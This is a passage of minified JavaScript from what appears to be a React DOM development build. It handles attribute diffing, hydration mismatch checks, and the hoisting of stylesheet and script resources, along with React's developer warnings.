i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function Jd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||bh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Kd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Kd(e,S,S,null,r,o);continue}Kd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Kd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Kd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Wd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return kh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return kh;case"math":return sg;default:return So}return e===kh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[Jd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function $d(e,t,n,i,o){switch(o&&_s(e,i.ancestorInfo),t=Wd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function Id(e,t,n){var i=Jh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Fd(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Fd(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Pd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Pd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===kh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function eh(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Fd(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&th(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&th(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)th(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function th(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function lh(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Md(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof 